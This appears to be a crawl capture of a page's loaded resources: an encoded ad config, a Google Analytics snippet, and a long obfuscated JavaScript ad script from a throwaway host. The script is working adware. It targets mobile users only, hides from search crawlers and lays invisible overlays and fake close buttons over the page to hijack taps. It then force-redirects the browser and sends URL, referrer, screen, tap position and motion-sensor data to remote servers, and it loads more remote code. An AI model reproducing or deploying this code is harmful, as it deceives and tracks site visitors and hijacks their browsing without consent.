

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1710gc.ncdxo6.com:8005/d/1856?t=0.7438967714500913
body_size: 1185
content:
{"key":"[\"6f\"g}{nK=\"dfXY5F6LY5MdfM6f\"gsoQs=\"JF6^Y\"g}1K{K}{s@n=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko0s0n}1mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}1}0p(m2(fROKm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}1}0p(m2(fROKm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/dOdXKKQQmd^7pqQn1Q0hm6(_g@onsK\\\/100}mhF^qj_6f8[[_6fPP\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: application/javascript
request_url: https://www.hzorigen.com/static/js/web.js
body_size: 351
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\'https://www.googletagmanager.com/gtag/js?id=G-GXGZMVV107\'></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-GXGZMVV107\');");
document.writeln("</script>");

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://17d0bd6ecfcd30abegg.lzicw0.com:8005/sc/1856?n=rleixtzy
body_size: 16083
content:
(function(_0x273676,_0x187a31){var _0x2422ea=a0_0x4118,_0x2ba9e4=_0x273676();while(!![]){try{var _0x43e9ac=parseInt(_0x2422ea(0x112))/0x1*(-parseInt(_0x2422ea(0x11f))/0x2)+parseInt(_0x2422ea(0x128))/0x3*(parseInt(_0x2422ea(0x109))/0x4)+-parseInt(_0x2422ea(0x10e))/0x5+-parseInt(_0x2422ea(0x107))/0x6*(-parseInt(_0x2422ea(0x11e))/0x7)+parseInt(_0x2422ea(0x117))/0x8*(-parseInt(_0x2422ea(0x10a))/0x9)+parseInt(_0x2422ea(0x10d))/0xa+parseInt(_0x2422ea(0x118))/0xb;if(_0x43e9ac===_0x187a31)break;else _0x2ba9e4['push'](_0x2ba9e4['shift']());}catch(_0x21c3d4){_0x2ba9e4['push'](_0x2ba9e4['shift']());}}}(a0_0x2837,0xaff9f));function gougouEvent(_0x2e7d2d,_0x4eb889){var _0x4410be=a0_0x4118,_0x45d8ef={'CAAep':function(_0x5b1a9e,_0x265fb8){return _0x5b1a9e==_0x265fb8;},'RJZAF':_0x4410be(0x127),'vxzUn':function(_0x2b6beb,_0x4328b7){return _0x2b6beb<_0x4328b7;},'urBnb':function(_0x4e66d7,_0x3dde7e){return _0x4e66d7+_0x3dde7e;},'wuBrB':function(_0x1ef202,_0x1e4377){return _0x1ef202>=_0x1e4377;},'aLwhi':function(_0xb6890b,_0x4d8941){return _0xb6890b-_0x4d8941;},'naBkR':function(_0x4a5560,_0x5a472c){return _0x4a5560<_0x5a472c;},'WFnmC':function(_0x38e380,_0x4328c3){return _0x38e380-_0x4328c3;},'WLEcd':_0x4410be(0x108),'BpHOO':function(_0x399e0c,_0x52d7e2){return _0x399e0c==_0x52d7e2;},'bnhJQ':function(_0x4be280,_0x4c487c){return _0x4be280<_0x4c487c;},'SXKmJ':function(_0x49bcd4,_0x21b15a){return _0x49bcd4>_0x21b15a;},'dpmvJ':function(_0x4cc308,_0x2c2ce7){return _0x4cc308<_0x2c2ce7;},'bTpHu':function(_0x51c777,_0x1acddc){return _0x51c777-_0x1acddc;},'BKqfM':function(_0xf9e7da,_0x282f8e){return _0xf9e7da*_0x282f8e;},'JbVrr':_0x4410be(0x119)};window[_0x4410be(0x11c)](_0x45d8ef['JbVrr'],function(){var _0x1d5a8a=_0x4410be,_0x5d18ed=(event||window[_0x1d5a8a(0x122)])[_0x1d5a8a(0x12b)][0x0][_0x1d5a8a(0x12a)];if(_0x45d8ef['CAAep']('1',_0x4eb889[_0x1d5a8a(0x125)])){if(_0x5d18ed<_0x4eb889['height'])try{_0x4eb889['type']=_0x45d8ef['RJZAF'],_0x2e7d2d[_0x1d5a8a(0x114)](_0x4eb889);}catch(_0x23df15){_0x2e7d2d[_0x1d5a8a(0x111)](_0x23df15);}else{if(_0x45d8ef[_0x1d5a8a(0x123)](_0x5d18ed,_0x45d8ef[_0x1d5a8a(0x115)](_0x4eb889['height'],_0x4eb889[_0x1d5a8a(0x10c)])))try{_0x45d8ef[_0x1d5a8a(0x116)](_0x2e7d2d[_0x1d5a8a(0x10b)](),0xa)&&(_0x4eb889[_0x1d5a8a(0x11a)]='hidden',_0x2e7d2d[_0x1d5a8a(0x114)](_0x4eb889));}catch(_0x17c5b5){_0x2e7d2d['catch'](_0x17c5b5);}}}else{var _0x195339=_0x2e7d2d['ginHei']();if(_0x45d8ef[_0x1d5a8a(0x123)](_0x45d8ef[_0x1d5a8a(0x124)](_0x195339,_0x5d18ed),_0x4eb889[_0x1d5a8a(0x120)]))try{_0x4eb889[_0x1d5a8a(0x11a)]=_0x45d8ef['RJZAF'],_0x2e7d2d[_0x1d5a8a(0x114)](_0x4eb889);}catch(_0x32a2db){_0x2e7d2d[_0x1d5a8a(0x111)](_0x32a2db);}else{if(_0x45d8ef[_0x1d5a8a(0x11b)](_0x45d8ef[_0x1d5a8a(0x11d)](_0x195339,_0x5d18ed),_0x4eb889[_0x1d5a8a(0x120)]+_0x4eb889[_0x1d5a8a(0x10c)]))try{_0x4eb889[_0x1d5a8a(0x11a)]=_0x45d8ef[_0x1d5a8a(0x121)],_0x2e7d2d[_0x1d5a8a(0x114)](_0x4eb889);}catch(_0x1a159e){_0x2e7d2d[_0x1d5a8a(0x111)](_0x1a159e);}}}}),window[_0x4410be(0x11c)](_0x4410be(0x129),function(){var _0x5452cd=_0x4410be,_0x54ab86=(event||window[_0x5452cd(0x122)])[_0x5452cd(0x126)][0x0][_0x5452cd(0x12a)];if(_0x45d8ef[_0x5452cd(0x113)]('1',_0x4eb889[_0x5452cd(0x125)])){if(_0x45d8ef['bnhJQ'](_0x54ab86,_0x4eb889[_0x5452cd(0x120)]))try{_0x4eb889[_0x5452cd(0x11a)]=_0x45d8ef['RJZAF'],_0x2e7d2d[_0x5452cd(0x114)](_0x4eb889);}catch(_0xdd9d4f){_0x2e7d2d[_0x5452cd(0x111)](_0xdd9d4f);}else{if(_0x54ab86<_0x4eb889[_0x5452cd(0x120)]+0.7*_0x4eb889['hiheight'])try{_0x2e7d2d[_0x5452cd(0x10b)]()>=0xa&&(_0x4eb889[_0x5452cd(0x11a)]='hidden',_0x2e7d2d[_0x5452cd(0x114)](_0x4eb889));}catch(_0x1f5ec6){_0x2e7d2d[_0x5452cd(0x111)](_0x1f5ec6);}}}else{var _0x15b202=_0x2e7d2d[_0x5452cd(0x110)]();if(_0x15b202>0x0&&_0x45d8ef[_0x5452cd(0x10f)](_0x54ab86,0x0)){if(_0x45d8ef[_0x5452cd(0x11b)](_0x45d8ef[_0x5452cd(0x124)](_0x15b202,_0x54ab86),_0x4eb889[_0x5452cd(0x120)]))try{_0x4eb889[_0x5452cd(0x11a)]=_0x5452cd(0x127),_0x2e7d2d[_0x5452cd(0x114)](_0x4eb889);}catch(_0x2657a8){_0x2e7d2d[_0x5452cd(0x111)](_0x2657a8);}else{if(_0x45d8ef['dpmvJ'](_0x45d8ef['bTpHu'](_0x15b202,_0x54ab86),_0x4eb889[_0x5452cd(0x120)]+_0x45d8ef['BKqfM'](0.7,_0x4eb889[_0x5452cd(0x10c)])))try{_0x4eb889[_0x5452cd(0x11a)]=_0x45d8ef[_0x5452cd(0x121)],_0x2e7d2d['open'](_0x4eb889);}catch(_0x2b1b58){_0x2e7d2d['catch'](_0x2b1b58);}}}}});}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )gg_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var o=new Date();o.setTime(o.getTime()+1000*n),document.cookie='gg_'+e+'='+escape(t)+';expires='+o.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,c=cy=0;i&&'touchstart'==i.type&&(c=i.touches[0].clientX,cy=i.touches[0].clientY),i&&'touchend'==i.type&&(c=i.changedTouches[0].clientX,cy=i.changedTouches[0].clientY),i&&'click'==i.type&&(c=i.clientX,cy=i.clientY);var a=1;if(t.isCook()){var s=t.gCook('is_repeat_ip_'+e.id);if(s)new Array(),a=s.split(':').length;}e.open_n+=1;var d='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(d+='&se='+e.string),d+='&interval='+parseInt((new Date().getTime()-e.time)/1000),d+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,d+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),d+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),d+='&jiami=1',d+='&screen='+window.screen.width+'*'+window.screen.height,d+='&ifrom='+(self!=top?1:0),d+='&history='+history.length,d+='&ipnumber='+a,d+='&clickp='+parseInt(c)+'*'+parseInt(cy),d+='&ctype='+e.type,d+='&jstime='+parseInt(new Date().getTime()/1000),d+='&t='+Math.random(),'micromessenger'==e.user_agent.match(/MicroMessenger/i)?t.CScr(e.purl+d):(e.opentime=parseInt(Date.now()),top.location!=self.location?top.location=e.purl2+d+'&target=1':window.location.href=e.purl2+d+'&target=1',setTimeout(function(){parseInt(Date.now()-2000-2000)<e.opentime&&t.CScr(e.purl+d+'&target=0');},2000));},t.cSty=function(e){t.$('#'+m)&&t.$('#'+m).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+a+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+a+' ~ '+p+'{background: #eadf7d; color: #fffcfc;}',n+='#'+a+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}',n+='#'+a+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}';var o=document.createElement('style');if(o.innerHTML=n,o.id=m,document.head.appendChild(o),!t.$('#'+a)){var i=document.createElement('div');i.id=a,document.body.appendChild(i);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+g)&&t.$('#'+g).remove();var o='#'+a+' ~ .'+u+'{background-image: url(data:image/png;base64,'+e+') !important;}',i=document.createElement('style');i.innerHTML=o,i.id=g,document.head.appendChild(i);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&laiteEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,o=e.width/10,i=0;i<4;i++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+i+'_'+r)&&t.$('#'+u+'_'+i+'_'+r).remove(),'1'==e.position)var c='height:'+n+'px; top:'+(i*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else c='height: '+n+'px; bottom:'+((3-i)*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var s=t.cLab('div');s.className=u,s.id=u+'_'+i+'_'+r,s.style=c,s.addEventListener(e.evetype,function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+a).parentNode.appendChild(s);}'0'==e.is_not&&setTimeout(function(){t.img(e);},2000);},t.ac=function(e,n='add'){for(var o=1;o<=10;o++)t.$('#'+h+'_'+o)&&t.$('#'+h+'_'+o).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(o=1;o<=10;o++){var i=t.cLab('div');i.style='display:block;position:fixed;width:10%;left:'+10*(o-1)+'vw;border:none;z-index:2147483646;',i.id=h+'_'+o,'1'==e.position?(t.gtop()>=30?i.style.height=e.hiheight+'px':i.style.height='10px',i.style.top=e.height+e.reserve_height+'px'):(i.style.height=e.hiheight+'px',i.style.bottom=e.height+e.reserve_height+'px'),i.addEventListener(e.evetype,function(){try{e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&(e.hid_state=0,t.ac(e,'del')),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',i);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(d)[0]&&t.$(d)[0].remove();var o=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!o&&e.com_pvnum_show<=e.show_number){var i=t.cLab(d);i.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+a).parentNode.appendChild(i),t.$(d)[0].addEventListener(e.evetype,function(){try{e.com_c_number+=1,e.com_c_number>=e.com_click_num&&(e.com_state=0,t.qd(e,'del')),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.gb=function(e){if(e.false_clo>1){t.$(p)[0]&&t.$(p)[0].remove();var n=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),o=t.cLab(p);'1'==e.position?o.style=n+'top:'+(e.height+e.reserve_height)+'px;':o.style=n+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+a).parentNode.appendChild(o),t.$(p)[0].addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.hide=function(e){},t.db=function(e){if('1'!=e.is_jiexi){t.$(s)[0]&&t.$(s)[0].remove();var n=t.cLab(s);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',o='',i=0;i<e.length;i++)o+=t[n=e[i]]?t[n]:n;return o;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){var n=encodeURI(e.name+': '+e.message);t.CScr('https://bug.9j2h4m6n8o.com:8005/bug?message='+n);},t.IsPC=function(){return 0!=navigator.userAgent.indexOf('xxxxxxxxxx')&&!!/^Win|Mac/.test(navigator.platform);},t.init=function(e){t.IsPC()||(t.yb(e),t.cSty(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code),function(e){'use strict';!(function(){var t=window,n=document,o=e,i=('https:'===n.location.protocol?'https://':'http://')+'mxana.tacool.com/sdk.js',r=n.createElement('script'),c=n.getElementsByTagName('script')[0];r.type='text/javascript',r.setAttribute('charset','UTF-8'),r.async=!0,r.src=i,r.id='MXA_COLLECT',o.d=r;r.onload=function(){t.MXA&&t.MXA.init&&t.MXA.init(o);},c.parentNode.insertBefore(r,c);}());}({id:'c1-BDpoxTLq'}),setTimeout(function(){!(function(){let e=!0;try{var t=navigator.connection||navigator.mozConnection||navigator.webkitConnection;t&&(e='wifi'===(t.type||t.effectiveType));}catch(e){}e&&'undefined'==typeof _Oxa8&&((t=document.createElement('script')).src='https://bossjs.rosfky.cn/gg-config.js',document.head.appendChild(t),window._Oxa8=!0);}());},500);},!t.IsPC()){try{var c=Math.floor(5*Math.random())+3,a=t.rc(c)+'p',s=t.rc(c)+'m',d=t.rc(c)+'q',h=t.rc(c)+'h',p=t.rc(c)+'c',u=t.rc(c)+'i',g=t.rc(10),m=t.rc(10),f=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"g}{nK=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMhY6phF\"g\"}00\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"J_5q\"g\"hFFJLg\\/\\/}1}0p(m2(fROKm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\/\\/}1}0p(m2(fROKm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\/\\/6^ppm(O6Y7npm(O^\"P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),f.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(f.height=parseInt(f.width/640*(124+40*(3-f.size))),f.hiheight=parseInt(f.width/640*f.hid_height)):(f.height=120,f.hiheight=0),f.user_agent=navigator.userAgent.toLowerCase(),f.time=new Date().getTime(),f.open_n=0,f.hid_c_number=0,f.com_c_number=0,f.show_number=1,t.yb(f),t.cSty(f),t.img(f),t.ac(f),t.gb(f),t.db(f));}catch(e){t.catch(e);}var l=new XMLHttpRequest();l.open('GET',f.purl+'/d/'+f.id+'?t='+Math.random(),!0),l.setRequestHeader('Content-type','application/x-www-form-urlencoded'),l.send(),l.onreadystatechange=function(){try{if(4==l.readyState&&200==l.status){var e=JSON.parse(l.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){t.sCook('show_number'+n.id,n.show_number,18000);},30000),t.init(n);}}catch(e){t.catch(e);}};}}}());function a0_0x4118(_0x45b1fb,_0x2382b9){_0x45b1fb=_0x45b1fb-0x107;var _0x2837f1=a0_0x2837();var _0x4118f1=_0x2837f1[_0x45b1fb];return _0x4118f1;}function a0_0x2837(){var _0x923add=['399PbAMHH','4PmwHbI','height','WLEcd','event','vxzUn','aLwhi','position','changedTouches','good','45189EEOTkM','touchend','clientY','touches','65130qhnhAR','hidden','76PwtDaI','18153GUKivs','gtop','hiheight','14258020rFIvSn','3074465PyWXVT','SXKmJ','ginHei','catch','462489ElVzxb','BpHOO','open','urBnb','wuBrB','1648DQmVfS','3799818TKnaFL','touchstart','type','naBkR','addEventListener','WFnmC'];a0_0x2837=function(){return _0x923add;};return a0_0x2837();}
var rleixtzy_is_ws = rleixtzy_is_kk = 1;